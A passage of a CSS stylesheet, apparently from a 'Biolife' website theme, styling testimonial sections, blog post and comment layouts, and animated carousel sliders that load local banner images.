  content: "";
  display: block;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: #666666;
  top: 12px;
  left: 0;
  position: absolute;
}

.register-in-container .intro .btn-bold {
  min-width: 182px;
  margin-top: 20px;
  margin-bottom: 23px;
}

.welcome-us-block,
.testimonial-block,
.why-choose-us-block {
  display: block;
  clear: both;
}

.welcome-us-block {
}

.why-choose-us-block .box-title,
.testimonial-block .box-title,
.welcome-us-block .title {
  font-size: 40px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
  display: block;
  text-align: center;
  margin: 15px 0 0;
}

.welcome-us-block .text-info {
}

.welcome-us-block .qt-text {
}

.why-choose-us-block {
  background-color: #fafafa;
  font-size: 0;
  line-height: 0;
}

.why-choose-us-block .box-title {
  margin: 49px 0 0;
}

.why-choose-us-block .subtitle {
  font-family: "Playfair Display", serif;
  font-style: italic;
  color: #666666;
  font-size: 15px;
  line-height: 1;
  display: block;
  text-align: center;
  margin: 9px 0 0;
  font-weight: 400;
}

.why-choose-us-block .showcase {
  display: inline-block;
  width: 100%;
  margin-top: 15px;
  padding-bottom: 19px;
  position: relative;
}

.why-choose-us-block .sc-list {
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
}

.sc-left-position,
.sc-right-position {
  display: inline-block;
  max-width: 270px;
  float: left;
  padding-top: 68px;
}

.sc-center-position {
  width: calc(100% - 540px);
  display: inline-block;
  float: left;
  text-align: center;
}

.sc-right-position {
  direction: rtl;
}

.why-choose-us-block .sc-list li {
  list-style: none;
  display: block;
}

.why-choose-us-block .sc-list li + li {
  margin-top: 42px;
}

.why-choose-us-block .sc-element {
  color: #95cb34;
}

.why-choose-us-block .sc-element.color-02 {
  color: #ff4f63;
}

.why-choose-us-block .sc-element.color-03 {
  color: #3b7f17;
}

.why-choose-us-block .sc-element.color-04 {
  color: #cec316;
}

.why-choose-us-block .sc-element.color-05 {
  color: #ffbc53;
}

.why-choose-us-block .sc-element.color-06 {
  color: #51142e;
}

.why-choose-us-block .sc-element .biolife-icon {
  display: inline-block;
  width: 60px;
  font-size: 46px;
  line-height: 1;
  padding: 0;
  margin: 9px 0 0;
  vertical-align: top;
}

.why-choose-us-block .sc-element .icon-healthy-about {
  font-size: 37px;
}

.why-choose-us-block .sc-element .txt-content {
  display: inline-block;
  width: calc(100% - 60px);
  padding: 0;
  margin: 0;
}

.why-choose-us-block .sc-element .txt-content .number {
  font-size: 50px;
  line-height: 1;
  font-weight: 700;
  display: block;
  margin: 0;
}

.why-choose-us-block .sc-element .txt-content .title {
  font-size: 18px;
  font-weight: 400;
  line-height: 1;
  display: block;
  margin: 7px 0 0;
  font-family: "Playfair Display", serif;
  font-style: italic;
}

.why-choose-us-block .sc-element .txt-content .desc {
  display: block;
  font-size: 14px;
  color: #666666;
  line-height: 17px;
  margin: 12px 0 0;
}

.testimonial-block {
  text-align: center;
}

.testimonial-block .box-title {
  margin: 68px 0 84px;
  position: relative;
  display: inline-block;
}

.testimonial-block .box-title::after,
.testimonial-block .box-title::before {
  display: inline-block;
  font-family: FontAwesome, sans-serif;
  content: "\f006\f006\f006";
  font-size: 20px;
  color: #fcc01e;
  letter-spacing: 5px;
  position: absolute;
  top: 18px;
  left: -80px;
  z-index: 2;
  font-weight: 100;
}

.testimonial-block .box-title::after {
  left: auto;
  right: -82px;
}

.testimonial-block ul {
  padding: 0;
}

.testimonial-block .testimonial-list {
  padding: 0 0 80px;
  display: block;
}

.testimonial-block .testimonial-list li {
  list-style: none;
  display: inline-block;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.testimonial-block .testml-elem {
  font-size: 15px;
  line-height: 24px;
  color: var(--primary-black);
}

.testimonial-block .testml-elem .avata img {
  display: inline-block;
}

.testimonial-block .testml-elem .desc {
  display: block;
  margin: 55px 0 0;
  position: relative;
}

.testimonial-block .testml-elem .desc::before {
  content: url("../images/about-us/double-quotes.png");
  width: 20px;
  height: 16px;
  font-size: 0;
  line-height: 0;
  display: block;
  position: absolute;
  top: -40px;
  left: 50%;
  margin-left: -10px;
}

.testimonial-block .testml-elem .name {
  display: block;
  font-weight: 700;
  margin: 23px 0 0;
}

.testimonial-block .testml-elem .title {
  text-transform: uppercase;
  display: block;
  margin: 2px 0 0;
  font-weight: 600;
}

.testimonial-block .testml-elem .rating {
  line-height: 0;
  margin-top: 8px;
}

.testimonial-block:not(.tsm-no-margin-type) .biolife-carousel > .slick-list {
  margin-bottom: 52px;
}

.testml-elem-2 {
  font-size: 0;
  line-height: 1;
  display: block;
  margin: 46px 0 0;
  text-align: center;
  padding: 0 30px 50px;
  border-radius: 3px;
  min-height: 310px;
}

.testml-elem-2 .avata {
  display: inline-block;
  border: 4px solid #e6e6e6;
  border-radius: 50%;
  overflow: hidden;
  margin-top: -46px;
}

.testml-elem-2 .name {
  display: block;
  margin: 12px 0 0;
  font-size: 0.8vw;
  color: #333333;
}

.testml-elem-2 .title {
  font-size: 14px;
  color: #666666;
  display: block;
  margin: 6px 0 0;
}

.testml-elem-2 .comment {
  display: block;
  margin: 48px 0 0;
  font-size: 14px;
  line-height: 20px;
  color: #222222;
  font-style: italic;
}

.biolife-carousel .slick-dots {
  padding: 0;
  display: block;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.biolife-carousel .slick-dots li {
  display: inline-block;
  margin: 0 2px;
}

.biolife-carousel .slick-dots li button {
  display: inline-block;
  border: none;
  background-color: #d7d7d7;
  width: 13px;
  height: 9px;
  border-radius: 99px;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.biolife-carousel .slick-dots li.slick-active button {
  width: 33px;
}

.single-post-contain {
  display: block;
  clear: both;
}

.single-post-contain .post-head {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 13px;
  margin-bottom: 14px;
}

.single-post-contain .post-head .thumbnail {
  padding: 0;
  margin: 0;
  border: none;
  border-radius: 0;
  font-size: 0;
  line-height: 0;
}

.single-post-contain .post-head .post-name {
  display: block;
  margin: 30px 0 0;
  font-size: 34px;
  color: #222222;
  line-height: 1;
  font-weight: 700;
}

.post-item .post-content .post-archive,
.single-post-contain .post-head .post-archive {
  display: block;
  margin: 9px 0 0;
  font-size: 14px;
  line-height: 24px;
  color: #666666;
  font-weight: 400;
}

.post-item .post-content .post-archive .post-cat,
.single-post-contain .post-head .post-archive .post-cat {
  font-weight: 600;
  color: #222222;
}

.post-item .post-content .post-archive .author,
.single-post-contain .post-head .post-archive .author {
  margin-left: 6px;
}

.single-post-contain .post-content {
  display: block;
  font-size: 0;
  line-height: 0;
  padding-bottom: 44px;
}

.single-post-contain .post-content * {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  margin-bottom: 24px;
}

.single-post-contain .post-content blockquote {
  padding: 0;
  border-left: 0;
  display: inline-block;
  position: relative;
  margin: 0 0 30px;
}

.single-post-contain .post-content blockquote::before {
  content: url(../images/blogpost/double-quote.png);
  display: block;
  opacity: 0.1;
  filter: alpha(opacity=10);
  font-size: 0;
  line-height: 0;
  margin-top: -1px;
  margin-bottom: 6px;
}

.single-post-contain .post-content blockquote p {
  font-weight: 600;
  font-size: 17px;
  line-height: 26px;
  color: #333333;
}

.single-post-contain .post-content blockquote address {
  display: block;
  margin: 31px 0 0;
  font-size: 13px;
  line-height: 1;
}

.single-post-contain .post-content blockquote address a {
  font-size: 0.8vw;
  color: #222222;
  font-weight: 600;
  line-height: 1;
  display: inline-block;
  margin: 0;
}

.single-post-contain .post-content blockquote address span {
  display: block;
  margin: -1px 0 0;
}

.single-post-contain .post-foot .post-tags {
  font-size: 0;
  line-height: 0;
}

.single-post-contain .post-foot .post-tags .tag-title {
  font-size: 0.8vw;
  color: #666666;
  display: inline-block;
  line-height: 24px;
  margin-right: 26px;
}

.single-post-contain .post-foot .post-tags .tags {
  padding: 0;
  margin: 0;
  display: inline-block;
}

.single-post-contain .post-foot .post-tags .tags li {
  display: inline-block;
  list-style: none;
  margin-right: 10px;
}

.single-post-contain .post-foot .post-tags .tags li a {
  display: inline-block;
  color: #888888;
  border: 2px solid #f1f1f1;
  border-radius: 9999px;
  padding: 0 9px;
  font-size: 14px;
  line-height: 24px;
}

.single-post-contain .post-foot .post-tags .tags li a:hover {
  color: #111111;
}

.single-post-contain .post-foot .auth-info {
  display: inline-block;
  width: 100%;
  border-top: 2px solid #e6e6e6;
  border-bottom: 2px solid #e6e6e6;
  padding: 18px 0;
  margin-top: 30px;
}

.single-post-contain .post-foot .auth-info .ath {
  display: inline-block;
  float: left;
  font-size: 15px;
  line-height: 30px;
}

.single-post-contain .post-foot .auth-info .avata {
  color: #333333;
  font-weight: 700;
  margin: 0 32px 0 0;
  display: inline-block;
  padding: 1px 0;
  height: 33px;
}

.single-post-contain .post-foot .auth-info .avata img {
  margin-right: 6px;
}

.single-post-contain .post-foot .auth-info .count-item {
  display: inline-block;
  color: #aaaaaa;
  margin-left: 15px;
}

.single-post-contain .post-foot .auth-info .count-item i {
  margin-right: 4px;
}

.single-post-contain .post-foot .socials-connection {
  display: inline-block;
  float: right;
  font-size: 0;
  line-height: 1;
}

.single-post-contain .post-foot .socials-connection .title {
  font-size: 18px;
  color: #666666;
  display: inline-block;
  padding: 8px 0 7px;
  vertical-align: top;
}

.single-post-contain .post-foot .socials-connection .social-list {
  display: inline-block;
  margin: 0 0 0 15px;
  padding: 0;
}

.single-post-contain .post-foot .socials-connection .social-list li {
  list-style: none;
  display: inline-block;
}

.single-post-contain
  .post-foot
  .socials-connection
  .social-list
  li:not(:last-child) {
  margin-right: 10px;
}

.single-post-contain .post-foot .socials-connection .social-list li a {
  font-size: 18px;
  color: #666666;
  border: 2px solid #e6e6e6;
  border-radius: 50%;
  background-color: #ffffff;
  line-height: 1;
  display: inline-block;
  width: 33px;
  text-align: center;
  padding: 7px 5px 4px;
}

.single-post-contain .post-foot .socials-connection .social-list li a:hover {
  color: #ffffff;
}

.post-comments {
  clear: both;
  display: block;
}

.post-comments .cmt-title {
  font-size: 23px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
  margin: 48px 0 0;
}

.post-comments .cmt-title sup {
  font-size: 60%;
  color: #aaaaaa;
  font-weight: 600;
}

.post-comments .comment-form {
  margin-top: 46px;
}

.post-comments .comment-form .form-row {
  margin: 0;
  display: block;
  position: relative;
  font-size: 0;
  line-height: 0;
}

.post-comments .comment-form .form-row + .form-row:not(.last-btns) {
  margin-top: 20px;
}

.post-comments .comment-form .form-row input,
.post-comments .comment-form .form-row textarea {
  display: inline-block;
  width: 100%;
  border: 2px solid #e6e6e6;
  font-size: 14px;
  padding: 11px 13px;
  line-height: 24px;
}

.post-comments .comment-form .form-row textarea {
  padding: 39px 13px 11px 84px;
  height: 188px;
}

.post-comments .comment-form .form-row .current-author {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  position: absolute;
  top: 32px;
  left: 31px;
  z-index: 2;
}

.post-comments .form-row.last-btns {
  direction: rtl;
  border-bottom: 2px solid #e6e6e6;
  border-left: 2px solid #e6e6e6;
  border-right: 2px solid #e6e6e6;
  padding: 17px 19px 18px;
}

.post-comments .form-row.last-btns .btn {
  display: inline-block;
  border: none;
  font-size: 18px;
  line-height: 24px;
  color: #888888;
  outline: none;
  box-shadow: none;
}

.post-comments .form-row.last-btns .btn-sumit {
  font-size: 14px;
  color: #ffffff;
  border-radius: 9999px;
  font-weight: 700;
  min-width: 180px;
  text-align: center;
  padding: 10px;
  text-transform: uppercase;
}

.post-comments .form-row.last-btns .btn-sumit:hover {
  background-color: var(--primary-black);
}

.post-comments .comment-list {
  display: block;
  clear: both;
  margin-top: 50px;
}

.post-comments .comment-list ol {
  padding: 0;
  margin: 0;
}

.post-comments .comment-list ol li {
  display: block;
  list-style: none;
}

.post-comments .wrap-post-comment .author-contact {
  font-size: 15px;
  font-weight: 700;
  color: #333333;
  line-height: 30px;
}

.post-comments .wrap-post-comment .author-contact img {
  margin-right: 6px;
  display: inline-block;
  float: left;
}

.post-comments .wrap-post-comment .cmt-time {
  display: inline-block;
  font-size: 14px;
  line-height: 30px;
  color: #aaaaaa;
  margin-left: 23px;
}

.post-comments .wrap-post-comment .cmt-content {
  margin-top: 12px;
}

.post-comments .wrap-post-comment .cmt-content p {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 0;
}

.post-comments .wrap-post-comment .cmt-fooot {
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 16px 0 0;
}

.post-comments .wrap-post-comment .cmt-fooot .btn {
  display: inline-block;
  color: #aaaaaa;
  padding: 0;
  border-radius: 0;
  border: none;
  font-size: 14px;
  line-height: 30px;
  margin-right: 19px;
}

.post-comments .wrap-post-comment .cmt-fooot .btn i {
  font-size: 18px;
  margin-right: 9px;
}

.post-comments .wrap-post-comment .cmt-inner {
  margin-top: 40px;
  padding-bottom: 22px;
}

.post-comments.lever-0 > li > .wrap-post-comment > .cmt-inner {
  border-bottom: 2px solid #e6e6e6;
}

.post-comments .comment-list ol.lever-1 {
  padding-left: 59px;
}

.post-comments .comment-list .biolife-panigations-block {
  margin-top: 31px;
}

.blog-page.page-contain {
  padding-top: 40px;
}

.blog-page .post-item .post-content .post-name a {
  font-weight: 700;
}

.hero-section .biolife-nav ul li:last-child::before,
.hero-section .biolife-nav ul li:last-child span,
.hero-section .biolife-nav ul li span,
.hero-section .biolife-nav ul li a {
  color: #ffffff;
}

.hero-section .biolife-nav {
  margin: 0;
  display: inline-block;
  position: absolute;
  top: calc(29% + 54px);
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 5;
}

.main-content > .row {
  font-size: 0;
  line-height: 0;
}

.main-content .main-post-list {
  display: inline-block;
  width: 100%;
  margin: -10px 0 0 0;
  padding: 0;
}

.main-content > .posts-list {
  padding: 0;
  margin: 0 0 60px 0;
}

.main-content .main-post-list li {
  list-style: none;
  display: block;
  margin-bottom: 40px;
  margin-top: 10px;
}

.main-content > .posts-list li {
  list-style: none;
  display: block;
}

.main-content > .posts-list li + li {
  margin-top: 50px;
}

.posts-list .post-item .thumbnail {
  padding: 0;
  margin: 0;
  border: none;
  border-radius: 0;
  font-size: 0;
  line-height: 0;
}

.post-item .post-content .post-name {
  font-size: 23px;
  font-weight: 600;
  color: #333333;
  display: block;
  margin: 0;
  line-height: 1;
}

.post-item .post-content .post-name a {
  display: inline-block;
  color: inherit;
}

.post-item .post-content .post-archive {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 13px;
}

.post-item .post-content .excerpt {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  margin: 14px 0 0;
}

.post-item .post-content .group-buttons {
  display: inline-block;
  width: 100%;
  font-size: 0;
  line-height: 0;
  margin-top: 19px;
}

.post-item .group-buttons .btn {
  display: inline-block;
  outline: none;
  box-shadow: none;
}

.post-item .group-buttons .btn.readmore {
  font-size: 14px;
  line-height: 24px;
  color: #333333;
  font-weight: 700;
  display: inline-block;
  background-color: #ffffff;
  border: 2px solid #e6e6e6;
  border-radius: 9999px;
  text-transform: uppercase;
  padding: 8px 10px;
  min-width: 155px;
  margin-right: 9px;
}

.post-item .group-buttons .btn.readmore:hover {
  color: #ffffff;
}

.style-bottom-info.layout-03 .post-meta .count-number,
.post-item .group-buttons .count-number {
  font-size: 17px;
  padding: 0 0 0 11px;
  color: #666666;
  position: relative;
  line-height: 1;
  margin-right: 23px;
  border-radius: 0;
}

.style-bottom-info.layout-03 .post-meta .count-number .number,
.post-item .group-buttons .count-number .number {
  font-size: 10px;
  line-height: 1;
  color: #ffffff;
  font-weight: 600;
  background-color: #888888;
  min-width: 19px;
  text-align: center;
  padding: 5px 3px 4px;
  display: inline-block;
  border-radius: 50%;
  position: absolute;
  top: -7px;
  right: -15px;
  z-index: 2;
}

.post-item .group-buttons .commented .number {
  right: -7px;
}

.style-bottom-info.layout-03 .post-meta .count-number + .count-number,
.post-item .group-buttons .count-number + .count-number {
  border-left: 1px solid #e6e6e6 !important;
}

.post-item.style-left-info {
  display: table;
  width: 100%;
}

.post-item.style-left-info .thumbnail,
.post-item.style-left-info .post-content {
  display: table-cell;
  vertical-align: middle;
}

.post-item.style-left-info .thumbnail {
  width: 370px;
}

.post-item.style-left-info .post-content {
  padding-left: 30px;
}

.post-item.style-left-info .post-content > * {
  max-width: 329px;
  text-align: center;
}

.post-item.style-left-info .post-content .post-name {
  font-size: 23px;
  color: #000000;
}

.post-item.style-bottom-info {
  text-align: center;
}

.post-item.style-bottom-info .post-content {
  padding-left: 20px;
  padding-right: 20px;
}

.post-item.style-wide .post-content .post-name {
  margin-top: 16px;
  font-weight: 700;
  font-size: 26px;
}

.post-item.style-bottom-info .post-content .post-name {
  margin-top: 16px;
}

.main-slide {
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  display: block;
  position: relative;
  overflow: hidden;
  clear: both;
}

.main-slide ul {
  padding: 0;
  margin: 0;
}

.main-slide li {
  list-style: none;
}

.main-slide .slick-arrow {
  font-size: 44px;
  color: var(--primary-red);
  position: absolute;
  top: 50%;
  margin-top: -22px;
  left: 60px;
  z-index: 5;
}

.main-slide .slick-arrow.next {
  left: auto;
  right: 60px;
}

.main-slide.nav-change .slick-arrow {
  -webkit-transition: all 450ms ease;
  -moz-transition: all 450ms ease;
  -ms-transition: all 450ms ease;
  -o-transition: all 450ms ease;
  transition: all 450ms ease;
  -webkit-transform: translateX(30px);
  -moz-transform: translateX(30px);
  -ms-transform: translateX(30px);
  -o-transform: translateX(30px);
  transform: translateX(30px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.main-slide.nav-change.type02 .slick-arrow {
  color: #d7d7d7;
  left: 10px;
}

.main-slide.nav-change.type02 .slick-arrow.next {
  right: 10px;
  left: auto;
}

.main-slide.nav-change.type02 .slick-arrow:hover {
  color: #ffffff;
}

.main-slide.nav-change .slick-arrow.next {
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  transform: translateX(-30px);
}

.main-slide.nav-change:hover .slick-arrow {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.slider-opt04__layout01,
.slider-opt03__layout02,
.slider-opt03__layout01 {
  margin: 0;
  padding: 0;
  font-size: 0;
  line-height: 0;
  display: block;
  position: relative;
  overflow: hidden;
}

.slider-opt03__layout01 .media {
  z-index: 10;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 660px;
}

.slider-opt03__layout01.ref .media {
  background-image: url("../images/banner/ref-banner.jpg");
}

.slider-opt03__layout01.ac .media {
  background-image: url("../images/banner/ac-banner.jpg");
}

.slider-opt03__layout01.wm .media {
  background-image: url("../images/banner/wm-banner.jpg");
}

.slider-opt03__layout01.td .media {
  background-image: url("../images/banner/td-banner.jpg");
}

.slider-opt03__layout01.cf .media {
  background-image: url("../images/banner/cf-banner.jpg");
}

.slider-opt03__layout01 .media .child-elememt {
  display: inline-block;
  position: absolute;
  top: 4%;
  left: 8%;
  z-index: 5;
  margin-top: 10px;
  margin-left: -2px;
  -webkit-transition: transform 1s ease 0.5s;
  -moz-transition: transform 1s ease 0.5s;
  -o-transition: transform 1s ease 0.5s;
  transition: transform 1s ease 0.5s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.slider-opt03__layout01 .text-content {
  min-width: 540px;
  display: inline-block;
  position: absolute;
  top: 20%;
  right: 10%;
  margin: 0 5px 0 0;
  z-index: 20;
  -webkit-transition: transform 0.7s ease 0.7s;
  -moz-transition: transform 0.7s ease 0.7s;
  -o-transition: transform 0.7s ease 0.7s;
  transition: transform 0.7s ease 0.7s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  background-color: rgba(205, 205, 213, 0.3);
  color: rgb(255, 255, 255);
  border-color: rgb(102, 102, 102);
  padding: 20px 50px 40px;
}

.slick-slide.slick-active .slider-opt03__layout01 .text-content,
.slick-slide.slick-active .slider-opt03__layout01 .media .child-elememt {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.slider-opt03__layout01 .text-content .first-line {
  font-family: "Playfair Display", sans-serif;
  font-size: 30px;
  line-height: 1;
  color: var(--primary-red);
  display: block;
  margin: 0;
}

.slider-opt03__layout01 .text-content .second-line {
  font-size: 50px;
  line-height: 60px;
  color: #333333;
  font-weight: 700;
  display: block;
  margin: 0;
  max-width: 100%;
}

.slider-opt03__layout01 .text-content .third-line {
  font-size: 22px;
  line-height: 1;
  color: #000000;
  display: block;
  margin: 13px 0 0;
}

.slider-opt03__layout01 .buttons {
  font-size: 0;
  display: block;
  line-height: 0;
  margin: 36px 0 0;
}

.slider-opt03__layout01 .buttons .btn {
  font-size: 14px;
  border-radius: 9999px;
  display: inline-block;
  line-height: 1;
  min-width: 147px;
  text-align: center;
  padding: 17px 10px 16px;
  outline: none;
  box-shadow: none;
}

.slider-opt03__layout01 .buttons .btn + .btn {
  margin-left: 19px;
}

.slider-opt03__layout01 .buttons .btn-thin {
  padding: 15px 10px 14px;
  min-width: 177px;
}

.slider-opt03__layout01 .buttons .btn:hover {
  background-color: var(--primary-black) !important;
  border-color: var(--primary-black) !important;
  color: #ffffff !important;
}

.slider-opt03__layout01.mode-02 .media {
  background-image: url("../images/home-02/main-slide-01.jpg");
  height: 955px;
}

.slider-opt03__layout01.mode-02.slide-bgr-02 .media {
  background-image: url("../images/home-02/main-slide-02.jpg");
}

.slider-opt03__layout01.mode-02.slide-bgr-03 .media {
  background-image: url("../images/home-02/main-slide-03.jpg");
}

.slider-opt03__layout01.mode-02 .buttons .btn-thin {
  color: #ffffff;
}

.slider-opt03__layout01.mode-03 .media {
  height: 1072px;
}

.slider-opt03__layout01.slide-bgr-mode03-01 .media {
  background-image: url("../images/home-01/main-slide-01.jpg");
}

.slider-opt03__layout01.slide-bgr-mode03-02 .media {
  background-image: url("../images/home-01/main-slide-02.jpg");
}

.slider-opt03__layout01.slide-bgr-mode03-03 .media {
  background-image: url("../images/home-01/main-slide-03.jpg");
}

.slider-opt03__layout02 .media {
  z-index: 10;
  background-image: url("../images/home-03/green-slide-01.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 560px;
}

.slider-opt03__layout02 .media.background-geen-02 {
  background-image: url("../images/home-03/green-slide-02.jpg");
}

.slider-opt03__layout02 .text-content {
  display: inline-block;
  max-width: 400px;
  position: absolute;
  top: 127px;
  left: 35%;
  z-index: 2;
  margin-top: -4px;
  margin-left: 3px;
}

.slider-opt04__layout01 .text-content .first-line,
.slider-opt03__layout02 .text-content .first-line {
  font-size: 30px;
  line-height: 1;
  color: #666666;
  display: block;
  margin: 0;
  font-family: "Playfair Display", sans-serif;
}

.slider-opt04__layout01 .text-content .second-line,
.slider-opt03__layout02 .text-content .second-line {
  font-size: 60px;
  font-weight: 700;
  color: #222222;
  display: block;
  margin: 1px 0 0;
  line-height: 60px;
}

.slider-opt04__layout01 .text-content .third-line,
.slider-opt03__layout02 .text-content .third-line {
  font-size: 18px;
  color: var(--primary-black);
  display: block;
  margin: 14px 0 0;
  line-height: 1;
}

.slider-opt04__layout01 .buttons,
.slider-opt03__layout02 .buttons {
  margin: 37px 0 0;
}

.slider-opt04__layout01 .buttons .btn,
.slider-opt03__layout02 .buttons .btn {
  padding: 14px 10px 13px;
  min-width: 147px;
}

.slider-opt04__layout01 .buttons .btn-thin,
.slider-opt03__layout02 .buttons .btn-thin {
  border: 2px solid #e6e6e6;
  min-width: 177px;
  padding: 12px 10px 11px;
  margin-left: 19px;
}

.slider-opt04__layout01 .buttons .btn-thin:hover,
.slider-opt03__layout02 .buttons .btn-thin:hover {
  background-color: var(--primary-black);
  border-color: var(--primary-black);
  color: #ffffff;
}

.none-box-shadow .vertical-category-block > .wrap-menu {
  box-shadow: none;
  border-left: 1px solid #e6e6e6;
  border-right: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}

.slider-opt04__layout01 .media {
  z-index: 10;
  background-image: url("../images/home-04/main_slide.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 578px;
}

.slider-opt04__layout01 .text-content {
  display: inline-block;
  max-width: 400px;
  position: absolute;
  top: 132px;
  left: 70px;
  z-index: 2;
}

.slider-opt04__layout01 .buttons .btn-thin,
.slider-opt04__layout01 .text-content .first-line,
.slider-opt04__layout01 .text-content .second-line,
.slider-opt04__layout01 .text-content .third-line {
  color: #ffffff;
}

li.slick-current .slider-opt04__layout01 .buttons .btn,
li.slick-current .slider-opt04__layout01 .text-content .first-line,
li.slick-current .slider-opt04__layout01 .text-content .second-line,
li.slick-current .slider-opt04__layout01 .text-content .third-line {
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
  animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-name: bounceInRight;
  -webkit-animation-name: bounceInRight;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

li.slick-current .slider-opt04__layout01 .text-content .second-line {
  animation-name: bounceInLeft;
  -webkit-animation-name: bounceInLeft;
}

li.slick-current .slider-opt04__layout01 .text-content .third-line {
  animation-name: bounceIn;
  -webkit-animation-name: bounceIn;
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

li.slick-current .slider-opt04__layout01 .buttons .btn {
  animation-name: zoomIn;
  -webkit-animation-name: zoomIn;
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.slider-opt04__layout01 .buttons .btn.btn-bold:not(:hover) {
  background-color: var(--primary-green);
}

.slider-opt04__layout01.light-version .buttons .btn-thin:not(:hover) {
  color: #333333;
}

.slider-opt04__layout01.first-slide .media {
  background-image: url("../images/home-04/light-main_slide_01.jpg");
}

.slider-opt04__layout01.second-slide .media {
  background-image: url("../images/home-04/light-main_slide_02.jpg");
}

.slider-opt04__layout01.third-slide .media {
  background-image: url("../images/home-04/light-main_slide_03.jpg");
}

.slider-opt04__layout01.light-version .text-content .first-line {
  color: #666666;
}

.slider-opt04__layout01.light-version .text-content .second-line {
  color: #222222;
}

.slider-opt04__layout01.light-version .text-content .third-line {
  color: var(--primary-black);
}

.slider-opt05 {
  position: relative;
  display: block;
  overflow: hidden;
  font-size: 0;
  line-height: 1;
  background: url("../images/home-05/main-slide.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  height: 474px;
}

.slider-opt05 .text-content {
  display: inline-block;
  max-width: 350px;
  padding-top: 94px;
  padding-left: 39px;
  position: relative;
  z-index: 10;
}

.slider-opt05 .text-content .first-line {
  display: block;
  margin: 0;
  font-size: 26px;
  color: #666666;
  font-family: "Playfair Display", sans-serif;
}

.slider-opt05 .text-content .second-line {
  display: block;
  margin: 5px 0 0;
  font-size: 50px;
  line-height: 60px;
  color: #222222;
  font-weight: 700;
}

.slider-opt05 .text-content .third-line {
  display: block;
  margin: 10px 0 0;
  font-size: 18px;
  color: var(--primary-black);
  margin-left: 8px;
}

.slider-opt05 .text-content .buttons {
  margin: 37px 0 0;
}

.slider-opt05 .text-content .btn.btn-bold {
  min-width: 147px;
}

.slider-opt05 .text-content .btn.btn-bold:not(:hover) {
  background-color: var(--primary-green);
}

.slider-opt05 .media {
  display: inline-block;
  position: absolute;
  z-index: 5;
  top: 51px;
  right: 0;
}

.slick-active .slider-opt05 .text-content .btn,
.slick-active .slider-opt05 .text-content .third-line,
.slick-active .slider-opt05 .text-content .second-line,
.slick-active .slider-opt05 .text-content .first-line {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-name: fadeInRight;
  -webkit-animation-name: fadeInRight;
  animation-delay: 0s;
  -webkit-animation-delay: 0s;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.slick-active .slider-opt05 .text-content .second-line {
  animation-duration: 1.4s;
  -webkit-animation-duration: 1.4s;
}

.slick-active .slider-opt05 .text-content .third-line {
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
}

.slick-active .slider-opt05 .text-content .btn {
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
  animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
}

.slick-active .slide_animation .buttons,
.slick-active .slide_animation .third-line,
.slick-active .slide_animation .first-line,
.slick-active .slide_animation .second-line {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-fill-mode: both;
  -webkit-animation-fill-mode: both;
  animation-name: zoomIn;
  -webkit-animation-name: zoomIn;
  animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}

.slick-active .slide_animation.type_02 .second-line {
  animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-delay: 0.2s;
  -webkit-animation-delay: 0.2s;
}

.slick-active .slide_animation.type_02 .third-line {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-delay: 0.6s;
  -webkit-animation-delay: 0.6s;
}

.slick-active .slide_animation.type_02 .buttons {
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

